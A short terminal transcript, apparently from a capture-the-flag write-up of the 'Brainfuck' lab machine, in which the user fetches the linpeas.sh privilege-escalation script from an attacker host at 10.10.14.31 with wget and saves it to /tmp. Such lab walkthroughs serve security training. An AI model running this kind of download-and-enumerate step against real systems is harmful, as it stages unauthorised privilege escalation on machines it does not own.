 systemd-private-0f6051455a0a441ca61aaa3e7d099e40-systemd-timesyncd.service-usicbM
orestis@brainfuck:/tmp$ wget http://10.10.14.31:8000/linpeas.sh
--2024-08-11 16:42:30--  http://10.10.14.31:8000/linpeas.sh
Connecting to 10.10.14.31:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862777 (843K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 842.56K 971KB/s in 0.9s
2024-08-11 16:42:31 (971 KB/s) - ‘linpeas.sh’ saved [862777/862777]
orestis@brainfuck:/tmp$ ls
linpeas.sh
systemd-private-0f6051455a0a441ca61aaa3e7d099e40-dovecot.service-4q35Zg
systemd-private-0f6051455a0a441ca61aaa3e7d099e40-systemd-timesyncd.service-usicbM
vmware-root
orestis@brainfuck:/tmp$